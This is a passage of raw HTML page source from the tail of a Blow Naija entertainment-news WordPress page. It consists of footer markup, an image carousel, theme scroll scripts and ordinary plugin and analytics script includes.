https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34167" data-permalink="https://blownaija.com/frediperry-ft-bleazybeatz-mp-khalid-kontrol/attachment/34167/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/02/Frediperry-Kontrol-Feat_BleazyBeatz-x-MP-Khalid-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 hours ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry ft. BleazyBeatz &#038; MP Khalid &#8211; Kontrol</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/?amp=1">
				Go to mobile version			</a>
		</div>

						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://blownaija.com/thank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday/":5398,"https://blownaija.com/olusegun-titiloye-baba-blow-founder-ceo-blow-naija-media/":33492,"https://blownaija.com/bigg-xmoke-biography/":33406,"https://blownaija.com/meet-susky-nigerias-rising-afrobeats-star/":33239};
	</script>
						<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://blownaija.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https://blownaija.com/wp-admin/admin-ajax.php","nonce":"465a642a24","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"1","require_name_email":"1","login_url":"https://blownaija.com/wp-login.php?redirect_to=https%3A%2F%2Fblownaija.com%2Fthank-you-god-for-a-perfect-creation-chinedu-ikedieze-says-as-he-marks-42nd-birthday%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"28e69f39a4","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"1249d0cfb8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"f30d66d7b8","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"7f1531c3c1","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202605" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5398,"search_query":"","signature":"d1c3e8df788a11a7352cf4fb0fa35cdc","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=fa14abbbaa","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":5398,"search_query":"","signature":"d1c3e8df788a11a7352cf4fb0fa35cdc","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"103236592","post":"5398","tz":"1","srv":"blownaija.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "103236592", "5398" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
